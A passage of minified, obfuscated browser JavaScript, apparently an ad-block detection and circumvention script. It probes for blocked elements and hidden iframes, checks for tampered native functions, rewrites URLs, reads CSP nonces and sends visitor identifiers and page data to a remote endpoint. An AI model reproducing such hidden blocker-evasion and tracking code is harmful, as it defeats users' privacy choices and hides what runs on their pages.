X=i.A[e(3851)](),J=n[e(1628)](X);X!==n[e(3174)](J)&&v(e(3695)),b=e(450),n[e(846)](o)instanceof n[e(2214)]||v(e(846)),b=e(383),n[e(835)][e(2514)]||v(e(3020)),b=e(3898),728!==n[e(3898)](e(3212))&&v(e(3898)),b=e(2265),(isNaN(n[e(1050)])||e(2560)!=typeof n[e(1050)]||isNaN(n[e(1517)])||e(2560)!=typeof n[e(1517)])&&v(e(2265)),b=e(861);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2546)](1,100)})),0!==nt&&rt!==l.z||v(e(2075)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2546)](1,100)}(),0===nt&&v(e(861))}catch(ot){v(e(2075))}}try{b=e(1644);const it=Math[e(2726)](),st=Math[e(2726)](),at=[it,st];at[e(3517)](),at[0]===st&&at[1]===it||v(e(3517))}catch(ct){v(e(3517))}{b=e(2523);const lt=[[n,e(895)],[n,e(2523)],[n,e(835)],[{keyval:1},e(1733)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2523)][e(2997)](dt,ht)){ut=!0;break}ut||v(e(2997))}{b=e(1207);const ft=window[e(2123)],mt=Symbol(e(2691)),pt={cmd:{push:()=>mt}};window[e(2123)]=pt,window[e(2123)]!==pt&&v(e(2562)),window[e(2123)][e(1912)]!==pt[e(1912)]&&v(e(1365)),window[e(2123)][e(1912)][e(2185)]!==pt[e(1912)][e(2185)]&&v(e(621)),window[e(2123)][e(1912)][e(2185)]()!==mt&&v(e(3481)),window[e(2123)]=ft}},v=e=>{const n=t,r=n(3236)[n(1881)](e,n(612))[n(1881)](b);throw console[n(3064)](r),r},x=function(e,n){const r=t;let o=arguments[r(1461)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1657)!=typeof e&&r(1657)!=typeof n)return e===n;if((e instanceof o[r(1644)]||e instanceof Array)!=(n instanceof o[r(1644)]||n instanceof Array))return!1;if(e instanceof o[r(1644)]||e instanceof Array){if(o[r(2523)][r(3362)](e)[r(1461)]!==o[r(2523)][r(3362)](n)[r(1461)])return!1;for(let t=0;t<e[r(1461)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2523)][r(3362)](e)[r(1461)]!==o[r(2523)][r(3362)](n)[r(1461)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(1667),t(1401)],html:(0,String[t(1910)])(A||(_=[t(2343)],M||(M=_[t(3063)](0)),A=Object[t(3455)](Object[t(1372)](_,{raw:{value:Object[t(3455)](M)}})))),cases:[[]]},{html:t(4073),selectors:[t(3999),t(2381),t(4273)],cases:[[{selector:t(4273),attributes:{style:t(593)}},{selector:t(1113),attributes:{lang:"ko"}}],[{selector:t(4273),attributes:{style:t(1647)}},{selector:t(1113),attributes:{lang:"en","data-theme":t(634)}}],[{selector:t(1113),attributes:{lang:t(2324),dir:t(950)}}]],checker:function(e){const n=t;let r=arguments[n(1461)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(846)](e);if(n(1796)===o[n(2179)](n(3974)))return!1;if(n(1796)!==o[n(2179)](n(4144)))return!1;if(n(1796)===o[n(2179)](n(717)))return!1;if(n(1796)!==o[n(2179)](n(3260)))return!1;if(n(1002)===o[n(2179)](n(1913)))return!1;if(n(1796)!==o[n(2179)](n(3833)))return!1;const i=o[n(2179)](n(2492));if(n(4198)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2179)](t)[n(1376)]("px","")),a=[n(3839),n(2792),n(1353),n(3336),n(839),n(2598),n(3197),n(2399),n(1530),n(1195),n(2831),n(1927)];for(const t of a)if(Math[n(3082)](s(t))>100)return!1;const c=[n(2537),n(574)];for(const t of c){const o=r[n(846)](e,t);if(n(4198)!==o[n(2179)](n(3603)))return!1;if(n(4198)!==o[n(2179)](n(3546)))return!1;const i=o[n(2179)](n(2492));if(n(4198)!==i&&"0"!==i)return!1}const l=e[n(1536)]();return!(l[n(3546)]<100||l[n(3603)]<100)}}];var _,M,E=O(704);let z;async function S(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2546)](0,s.ch):-1);const h=i.A[a(683)]([a(4260),a(2524),a(3279),a(1469),a(1510)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1881)](e.A[a(3308)],a(1003))[a(1881)](h),kind:o.MN[a(429)],key:null,endpoint:e.A[a(3308)],extra:{shardingIndex:r}}),m=document[a(2353)](a(1001));return m[a(3861)](a(1786),"1"),m[a(3554)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3201)]=()=>e(n(3883)),m[n(2585)]=()=>t(),document[n(1840)][n(2016)](m)}))[a(484)]((()=>{m[a(3416)]()}))}const N=e=>{const n=t;e[n(2887)][n(2140)](n(3603),"0"),e[n(2887)][n(2140)](n(3546),"0"),e[n(2887)][n(2140)](n(1037),n(1002)),e[n(2887)][n(2140)](n(2093),n(1796))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(2353)](n(1537));N(r),document[n(1840)][n(2016)](r);const o=i.A[n(3851)](),s=t=>{const i=n;t[i(402)]===o&&(window[i(669)](i(547),s),r[i(3416)](),e())};window[n(3228)](n(547),s),r[n(3155)][n(537)](),r[n(3155)][n(504)](n(2793)[n(1881)](o,n(2442))),r[n(3155)][n(3501)]()}));var C=O(896);const T=e=>E.A[t(341)]()[t(1399)][t(1962)](e[t(2443)](),/\-[a-z]/g,(e=>e[1][t(3498)]())),W=e=>E.A[t(341)]()[t(1399)][t(1962)](e,/[A-Z]/g,(e=>"-"[t(1881)](e[t(2443)]())));var L=O(7359);class j{static[t(2681)](e){const n=t;return!!(e&&e instanceof Element)&&n(1796)===window[n(846)](e)[n(3974)]}static[t(1945)](e){const n=t;return!!(e&&e instanceof Element)&&n(1002)===window[n(846)](e)[n(1037)]}static[t(350)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(3974)],i=window[n(846)](e);return n(1796)===i[n(3974)]&&(E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(3974)]=n(4276),n(1796)===i[n(3974)]&&(r=!0)),""===o?E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(1150)](n(3974)):E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(3974)]=o,r}static[t(3101)](e){const n=t;let r=e[n(2419)];for(;r;){if(this[n(2681)](r))return!0;r=r[n(2419)]}return!1}static async[t(1560)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1749)](e):e instanceof Element&&this[n(1407)](e)}static async[t(1749)](e){const n=t,r=new I(e);return await r[n(1470)]()}static[t(1407)](e){const n=t;if(!e||!document[n(1070)](e))return!1;if(this[n(350)](e))return c.A[n(3403)](n(3858)),!1;const r=e[n(1536)]();return!(r.x+window[n(1050)]+r[n(3603)]<-500&&(c.A[n(3403)](n(3068)),c.A[n(3403)](n(378)[n(1881)](r.x,n(3573))[n(1881)](r.y,n(1992))[n(1881)](window[n(1050)],n(3123))[n(1881)](window[n(1517)],n(1383))[n(1881)](r[n(3603)],n(1870))[n(1881)](r[n(3546)])),1))}static[t(3274)](e){const n=t;return function(){const t=a2x,n=window[t(846)](e);return t(1370)===e[t(3756)][t(2443)]()||!(t(384)!==e[t(3756)][t(2443)]()||!(e[t(3554)]||n[t(3357)]&&t(1796)!==n[t(3357)]))||!(t(2269)!==e[t(3756)][t(2443)]()||!n[t(3357)]||t(1796)===n[t(3357)])||"a"===e[t(3756)][t(2443)]()}()&&this[n(1470)](e)}static[t(1470)](e){const n=t,r=window[n(846)](e);if(n(1796)===r[n(3974)])return!1;if(n(1944)!==r[n(1037)])return!1;if(parseFloat(r[n(731)])<.2)return!1;if(e[n(2761)]<10||e[n(446)]<10)return!1;let o=e[n(2643)];for(;o;){if(this[n(350)](o))return!1;o=o[n(2643)]}return!0}static async[t(4108)](e){const n=t;for(const t of Array[n(2950)](e[n(1155)](n(384))))if(j[n(3274)](t))return!0;for(const t of Array[n(2950)](e[n(1155)](n(1370))))if(j[n(3274)](t))return!0;for(const t of Array[n(2950)](e[n(1155)](n(2269))))if(j[n(3274)](t))return!0;for(const t of Array[n(2950)](e[n(1155)]("a")))if(j[n(3274)](t))return!0;const r=[];for(const t of Array[n(2950)](e[n(1155)](n(1537)))){const e=new I(t);r[n(2185)](e[n(1470)]())}return(await Promise[n(460)](r))[n(3464)]((t=>!0===t))}static[t(2958)](e){I[t(3332)](e)}}class I{constructor(e){const n=t;this[n(1537)]=e,(0,L.A)(this,n(2536),void 0),(0,L.A)(this,n(3415),!1),(0,L.A)(this,n(3102),0)}[t(1470)](){return(0,l.c)((t=>{const e=a2x;if(!j[e(1470)](this[e(1537)]))return t(!1);this[e(3102)]&&window[e(1623)](this[e(3102)]),this[e(3102)]=E.A[e(341)](window)[e(3173)][e(1962)](window,(()=>{const n=e;if(this[n(3415)])return void window[n(1623)](this[n(3102)]);if(!this[n(1537)]||!E.A[n(341)]()[n(2449)][n(341)][n(1962)](this[n(1537)]))return window[n(1623)](this[n(3102)]),t(!1);this[n(2536)]=new MessageChannel,this[n(2536)][n(3699)][n(769)]=e=>{const o=n,i=E.A[o(341)]()[o(3203)][o(341)][o(1962)](e);if(o(3977)==typeof i&&(0,r._)(i)){this[o(3415)]=!0;const e=(0,r.ks)(i);e===I[o(2102)]?t(!0):e===I[o(4033)]&&t(!1)}};const o=(0,r.md)(I[n(2572)]);E.A[n(341)]()[n(2449)][n(341)][n(1962)](this[n(1537)])[n(1540)](o,"*",[this[n(2536)][n(3385)]])}),200),E.A[e(341)](window)[e(3097)][e(1962)](window,(()=>{const n=e;this[n(3415)]||(window[n(1623)](this[n(3102)]),t(!1))}),3e3)}))}[t(2575)](){const e=t;this[e(3102)]&&window[e(1623)](this[e(3102)]),this[e(2536)][e(3699)][e(769)]=null,this[e(2536)][e(3385)][e(769)]=null}static[t(3332)](e){const n=t;E.A[n(341)](e)[n(3574)][n(1962)](e,n(547),(async t=>{const o=n,i=E.A[o(341)]()[o(3203)][o(341)][o(1962)](t);if(o(3977)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(2572)]&&s!==this[o(2171)])return;const a=t[o(3963)][0];a[o(1540)]((0,r.md)(I[o(1058)]));const c=await j[o(4108)](e[o(4061)])?I[o(2102)]:I[o(4033)];a[o(1540)]((0,r.md)(c))}))}}(0,L.A)(I,t(2572),t(725)),(0,L.A)(I,t(2171),t(2111)),(0,L.A)(I,t(1058),t(3743)),(0,L.A)(I,t(2102),t(3320)),(0,L.A)(I,t(4033),t(3166));var H=O(2369),V=O(3186),R=O(1241),F=O(787);function q(e){const n=t,r=n(3384)[n(1881)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(829)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(829)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2185)]({name:n(2767),value:t[n(3063)](1)});break;case"#":s[n(2185)]({name:"id",value:t[n(3063)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(829)](t);if(!e)return;var l,u;s[n(2185)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(3519)](new Uint8Array(e|=0));for(;e--;)r+=n(4149)[63&o[e]];return r};const D=e=>{const n=t;if(Object[n(2258)])return Object[n(2258)](e);{const t={};return e[n(3024)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Q=1;const Z=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(2553)][e(1766)](e(778))||e(1796)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2x,r=await async function(t){const n=a2x;await d();const r=await async function(t){const n=a2x,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1422)),endpoint:e.A[n(3308)]}),i=await fetch(r);if(200!==i[n(2471)])return[];const s=await i[n(3825)](),a=H.A[n(750)](s);return JSON[n(1911)](a)}(t),i=[],s=document[n(2353)](n(2269));s[n(2887)][n(2140)](n(3974),n(1796));const a=[];for(const t of r){const e=t[n(4079)][n(3677)](q)[n(3629)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1789)])&&void 0!==c?c:n(2269),o=document[n(2353)](e);for(const e of t[n(303)])o[n(3861)](e[n(1604)],e[n(2897)]);o[n(2887)][n(2140)](n(3974),n(4276)),o[n(2887)][n(2140)](n(1037),n(1944));const i=document[n(2353)](n(2269));i[n(2016)](o),s[n(2016)](i),r[n(2185)]({element:o,selector:t,blocked:!1})}a[n(2185)]({id:t.id,probes:r})}document[n(1840)][n(2016)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1796)===window[n(846)](t[n(1843)])[n(3974)]&&(t[n(335)]=!0);e[n(3629)]((t=>t[n(335)]))[n(1461)]/e[n(1461)]>=.6&&i[n(2185)](t)}return s[n(3416)](),i}(t);ot(t,n(2103),new Map([[n(1115),r[n(3917)](",")]])),await at(t)}(r),ot(r,c(1255),new Map([[c(3855),e.A[c(315)]],[c(2946),c(i?3895:2927)],[c(2192),c(s?3895:2927)],[c(3673),null!==(l=n.A[c(341)](c(3673)))&&void 0!==l?l:""],[c(4117),window[c(1669)]?c(3895):c(2927)],[c(1963),i?String((0,R.Ki)()):c(799)]])),await at(r),a&&!tt){tt=!0;const t=window[c(895)][c(3298)][c(3596)](c(4137))||window[c(895)][c(3298)][c(3596)](c(1690));let e=nt(t);window[c(3057)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(895)][n(3738)][n(3163)]("#")[0];return e?r[n(3163)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(3076),new Map([[o(3855),e.A[o(315)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(1709)](o(778),i),c.A[o(3403)](o(3595)[o(1881)](n,")"),D(r)),F.A[o(4102)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2188)][r(3993)];)o=o[r(2188)][r(3993)],o[r(1540)]({as_key:r(531),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(1709)](o(2057),Q[o(2554)]()),X[o(2185)]({name:n,params:D(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},E.A[o(341)](window)[o(1254)]?E.A[o(341)](window)[o(1254)][o(1962)](window,i):E.A[o(341)](window)[o(3097)][o(1962)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(1461)])return;if(e.A[r(3403)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(3308)])?(0,s.XV)(e.A[r(3308)],0):e.A[r(3308)],c=a+r(2243)[r(1881)](location[r(2884)]),l=H.A[r(2640)](JSON[r(389)](i));ct(n,a,i),await V.G[r(4038)](r(3222),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(1709)](t[i(1604)],[...s[i(341)](t[i(1604)])||[],{host:location[i(2884)],...t[i(3284)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1140),endpoint:n});fetch(s,{method:i(3222),body:H.A[i(2640)](JSON[i(389)]({table:t,data:r}))})[i(773)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(1461)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(1709)](s(2057),a[s(2554)]()),dt(i),c.A[s(3403)](s(3595)[s(1881)](r,")"),D(i));const l=[{name:r,params:D(i)}],u=e.A[s(3308)]+s(2243)[s(1881)](location[s(2884)]),d=H.A[s(2640)](JSON[s(389)](l));ct(n,e.A[s(3308)],l),await V.G[s(4038)](s(3222),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(3308)]}),d)}function ut(e){J=Math[t(2726)]()<e,Q=e}function dt(r){const o=t;r[o(1709)](o(730),P()),r[o(1709)](o(2148),location[o(3738)]),r[o(1709)](o(2037),e.A[o(774)]),r[o(1709)](o(1462),a.A[o(2408)]()[o(2554)]()),r[o(1709)](o(3809),(0,R.FA)()),r[o(1709)](o(3386),function(){const t=o,e=t(3386);try{var r;return K||(K=null!==(r=n.A[t(341)](e,!1,t(1241)))&&void 0!==r?r:"",K||(K=P(),n.A[t(1709)](e,K,!1,t(1241))),K)}catch(t){return""}}()),r[o(1709)](o(1961),$||($=P(),$)),r[o(1709)](o(3924),Math[o(3428)](performance[o(3039)]())[o(2554)]())}function ht(e,n,r,o){e[t(1540)]({type:n,name:r,data:o},"*")}const ft=[{description:t(4203),selectors:t(2838)[t(3163)]("\n")[t(3677)]((e=>e[t(549)]()))[t(3629)]((e=>e[t(1461)]>0)),isVisible:(e,n)=>t(1796)!==n[t(846)](e)[t(2179)](t(3974))},{description:t(907),selectors:t(3207)[t(3163)]("\n")[t(3677)]((e=>e[t(549)]()))[t(3629)]((e=>e[t(1461)]>0)),isVisible:(e,n)=>t(1796)!==n[t(846)](e)[t(2179)](t(3974)),excludeHosts:[t(2241),t(4267),t(1632)]},{description:t(3026),selectors:t(3185)[t(3163)]("\n")[t(3677)]((e=>e[t(549)]()))[t(3629)]((e=>e[t(1461)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(846)](e);return r(529)===o[r(2179)](r(3629))||r(1796)===o[r(2179)](r(717))}}],mt=t(657),pt=e=>{const n=t;if(E.A[n(341)](e)[n(1066)][n(1962)](e[n(4061)][n(3604)],n(381)))return;const r=e[n(4061)][n(2353)](n(1898));E.A[n(341)](e)[n(2909)][n(1962)](r,n(1604),n(544)),E.A[n(341)](e)[n(3446)][n(1962)](e[n(4061)][n(3604)],r),E.A[n(341)](e)[n(3574)][n(1962)](e,n(547),(async t=>{const r=n;if(t[r(402)][r(1200)]!==mt)return;t[r(1591)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(402)][r(2884)]);t[r(3963)][0][r(1540)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(1482)]||!t[r(1482)][r(3464)]((t=>n[r(3596)](t))))&&(!t[r(3920)]||t[r(3920)][r(3464)]((t=>n[r(3596)](t)))))for(const n of t[r(4079)]){let o=[];try{o=e[r(1644)][r(2950)](E.A[r(341)](e)[r(1238)][r(1962)](e[r(4061)],n))}catch(t){}if(o[r(1461)]>0&&o[r(478)]((n=>!t[r(1470)](n,e))))return{isVisible:!1,selector:n,description:t[r(3344)]}}const o=e[r(1644)][r(2950)](E.A[r(341)](e)[r(1238)][r(1962)](e[r(4061)],r(1537)))[r(3677)]((t=>async function(t,e){const n=r;let o=arguments[n(1461)]>2&&void 0!==arguments[2]?arguments[2]:e[n(895)][n(2884)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3699)][r(769)]=e=>t(e[r(402)]),E.A[r(341)](e)[r(2449)][r(341)][r(1962)](i)[r(1540)]({as_key:mt,hostname:o},"*",[s[r(3385)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(1461)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(3024)]((r=>{const s=n;r[s(282)]((e=>{const n=s;e[n(1470)]||t(e),++o===i[n(1461)]&&t({isVisible:!0})}))[s(773)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(3039)]();if(i(3977)==typeof o&&o[i(3105)](i(289))&&!n){const t=setInterval((async()=>{const n=i;document[n(648)]()&&(clearInterval(t),Date[n(3039)]()-s<500&&(bt(e)[n(895)][n(3738)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(4107)]||(clearInterval(a),Date[t(3039)]()-s<500&&(bt(e)[t(895)][t(3738)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(2188)];)r=r[n(2188)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2x;let i=0;t[o(3024)]((s=>{const a=o;s[a(282)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1461)]&&n(!1)}))[a(773)](r)}))}))}function vt(e){const n=t;return n(3895)===e[n(1766)](n(976))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(846)](e);return!(!r[n(3357)]||n(1796)===r[n(3357)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(3554)])return!0;const r=window[n(846)](e);return!(!r[n(3357)]||n(1796)===r[n(3357)])})(e)&&St(e),Mt=t(3647),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3699)][o(769)]=t=>e(t[o(402)]),E.A[o(341)](n)[o(2449)][o(341)][o(1962)](r)[o(1540)]({as_key:Mt},"*",[i[o(3385)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(E.A[n(341)](e)[n(1066)][n(1962)](e[n(4061)][n(3604)],n(878)))return;const r=e[n(4061)][n(2353)](n(1898));E.A[n(341)](e)[n(2909)][n(1962)](r,n(1604),n(3338)),E.A[n(341)](e)[n(3446)][n(1962)](e[n(4061)][n(3604)],r),E.A[n(341)](e)[n(3574)][n(1962)](e,n(547),(async t=>{const r=n;if(t[r(402)][r(1200)]!==Mt)return;t[r(1591)]();const o=await(async t=>{const e=r,n=t[e(4061)];if(!n[e(1840)])return!1;if([{tagName:"a",checker:xt},{tagName:e(1370),checker:At},{tagName:e(2269),checker:kt},{tagName:e(384),checker:_t}][e(3464)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2950)](n[r(1840)][r(1155)](o))[r(3629)]((t=>!vt(t)))[r(3441)]((t=>i(t)));return s&&c.A[r(3403)](r(661)[r(1881)](o)),s})))return!0;const o=[{tagName:e(1537),checker:Et}][e(3677)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(2950)](n[o(1840)][o(1155)](i))[o(3629)]((t=>!vt(t)))[o(3677)]((e=>s(e,t)[o(282)]((t=>(t&&c.A[o(3403)](o(661)[o(1881)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(3963)][0][r(1540)](o)}))},St=e=>{const n=t,r=t=>{const e=a2x,n=window[e(846)](t);return e(1796)!==n[e(3974)]&&e(1944)===n[e(1037)]&&parseFloat(n[e(731)])>.2};if(!r(e))return!1;const o=e[n(1536)]();if(o[n(3603)]<10||o[n(3546)]<10)return!1;let i=e[n(2643)];for(;i;){if(!r(i))return!1;i=i[n(2643)]}return!0};var Nt=O(4622),Ut=O(6675);function Ct(e){const n=t,r=Object[n(3934)](null),o=e[n(3163)](";");for(const t of o){var i;const e=t[n(549)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(829)](e);if(!o||!o[n(4015)])continue;const s=Tt(o[n(4015)][n(1604)]),a=(null!==(i=o[n(4015)][n(1258)])&&void 0!==i?i:"")[n(549)]();if(!a){r[s]=[];continue}const c=a[n(3163)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(549)]();e&&(u[n(1696)](e)||(u[n(1468)](e),l[n(2185)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1696)](r)||(o[n(1468)](r),e[n(2185)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(549)]()[n(2443)]()}function Wt(e){const n=t,r=[];for(const[t,o]of Object[n(4049)](e[n(3118)])){const e=Tt(t);o&&0!==o[n(1461)]?r[n(2185)](""[n(1881)](e," ")[n(1881)](o[n(3917)](" "))):r[n(2185)](e)}return r[n(3917)]("; ")}function Lt(e){const n=t,r=e[n(3118)][n(1970)]||e[n(3118)][n(1867)];if(!r||0===r[n(1461)])return null;for(const t of r){const e=t[n(293)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ot(n,r){const i=t,a=r[i(293)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(3308)][i(1376)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(3308)])&&(t=/^\d+\./i[i(2744)](t)?t[i(1376)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2406)],(0,o.rI)(a[1],n[i(2406)]),""][i(3917)]("/")}return r[i(293)](/^(?:https?:\/\/)?\*$/)?"*":r}const jt=[],It={};function Ht(e,n){const o=t;if(jt[o(3105)](n))return;const i=e[o(2523)][o(2997)](e,n);if(i){if(!i[o(587)])return;if(i[o(341)]||i[o(1709)])return}try{if(n[o(293)](/^\d+$/))return;It[n]=e[n],e[o(2523)][o(2061)](e,n,{get:function(){const t=o,i=It[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(341)](e)[t(4193)][t(1962)](e[t(4061)],t(536)[t(1881)](o,'"]'));if(i)return i[t(481)];const s=E.A[t(341)](e)[t(1238)][t(1962)](e[t(4061)],"#"+o);if(1===s[t(1461)])return s[0];if(s[t(1461)]>1)return s}return i},set:function(t){return It[n]=t},configurable:!0})}catch(t){return void c.A[o(3403)](o(3028),t[o(2554)]())}jt[o(2185)](n)}const Vt=t(1391)[t(1881)](t(2714),t(4124));var Rt=O(3639);function Ft(n,r,i,s,a){const c=t;return r?r[c(3163)](" ")[c(3677)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3270)],baseUrl:i,endpoint:s||e.A[c(3308)],key:a||(0,Rt.x)()})))[c(3917)](" "):r}function qt(e){const n=t;return e?e[n(3163)](" ")[n(3677)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(287)]:t))[n(3917)](" "):e}var Pt=O(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(829)](e,{shouldUseOrigin:!0}));){const t=i[1][n(549)]();if(t[n(3105)](" ")){const e=t[n(3163)](" ");r[n(2185)]({url:e[0],size:e[1]})}else r[n(2185)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(3677)]((t=>{const e=n;let i;return i=u&&!u(t[e(2148)])?t[e(2148)]:(0,o.Wq)({protectUrlContext:r,url:t[e(2148)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1704)]?""[e(1881)](i," ")[e(1881)](t[e(1704)]):i}))[n(3917)](", ")},Xt=e=>Dt(e)[t(3677)]((e=>{const n=t,r=(0,o.EW)(e[n(2148)])?(0,o.sH)(e[n(2148)])[n(287)]:e[n(2148)];return e[n(1704)]?""[n(1881)](r," ")[n(1881)](e[n(1704)]):r}))[t(3917)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2554)](),!s[n(3105)]("<"))return s;s[n(3105)](n(2418))&&(s=E.A[n(341)](o)[n(1399)][n(1962)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2017)]),h=E.A[n(341)](o)[n(1169)][n(1962)](d,s,n(2994)),f=h[n(956)](n(3724)),m=(null==f?void 0:f[n(1766)](n(3738)))||a||E.A[n(341)](o)[n(3458)][n(341)][n(892)](o[n(4061)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(341)]()[n(4193)][n(1962)](h,n(606));p&&p[n(3416)](),E.A[n(341)](o)[n(1238)][n(1962)](h,n(2247))[n(3024)]((t=>{Ht(o,t.id)}));let g="";return s[n(3105)](n(3036))?g=h[n(1567)][n(3319)]:s[n(3105)](n(3099))&&s[n(3105)](n(3194))?g=h[n(3604)][n(3319)]+h[n(1840)][n(3319)]:s[n(3105)](n(3099))&&!s[n(3105)](n(3110))?g=h[n(3604)][n(3319)]:s[n(3105)](n(3194))?(E.A[n(341)]()[n(3224)][n(341)][n(1962)](h[n(3604)])&&(g+=h[n(3604)][n(3319)]),g+=h[n(1840)][n(3319)]):g=E.A[n(341)]()[n(3224)][n(341)][n(1962)](h[n(3604)])+E.A[n(341)]()[n(3224)][n(341)][n(1962)](h[n(1840)]),n(1113)===(null===(r=h[n(632)])||void 0===r?void 0:r[n(1604)])&&(g=n(1306)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3993)][i(616)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3993)][n(2044)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3105)](n(3290)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3756)][n(2443)]();if(n(384)===p||n(4068)===p){const 